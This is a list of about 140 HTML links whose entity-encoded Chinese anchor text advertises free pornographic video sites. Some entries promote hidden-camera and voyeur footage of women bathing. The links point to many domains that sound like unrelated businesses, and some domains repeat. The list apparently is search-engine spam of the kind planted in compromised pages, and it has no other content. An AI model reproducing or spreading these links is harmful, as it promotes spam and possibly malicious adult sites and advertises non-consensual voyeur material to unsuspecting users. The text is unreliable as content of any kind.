<a href="http://tiandaml.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jhfsp.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://2puppy.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bsmk027.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szretex.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://cctv698.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://nwgc158.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://shunqidao.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://zhixinren.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdssjt.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hzposo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://welllove.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1688ok.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://ynhkch.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyderp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://lylths.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://aizhouba.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://svpd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://yulinderun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://hsjyt.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kin19.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://a9a1.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jydey.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://fhscdk.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baidudy8.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://wftgb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://0769bs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://39pl.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://bjserip.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganxi666.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://wdjjb.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://maimaituo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stsbh.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://sujiyu.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ehwu.cn" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smcyude.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://ssh989.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yirongtx.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://sqjudian.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xkongyu.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzanv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztanyue.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://zyazbj.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://192345a.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://whaledomain.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://newsuining.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://hbjlky.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sdsuso.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wtuchina.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://1688ok.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://mw52.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://51shufabao.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://sdjss.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://sactoo.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://zjgml.cn" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://newsuining.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0755gg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgyhy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://cnskss.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://bdyc365.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://qtbjq.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinguart.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://shogoo.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://btshangshang.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbjlky.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://ytlide.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://nbsc8.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://vubb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miyao123.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yiyoumm.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://hnzfing.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://obxguru.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://shangdedk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://carlo520.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://898fx.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://444239.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://google19.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://m-life.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdships.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://0571hd.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://aqbbk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdnlp.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://830m.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yaseline.cn" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
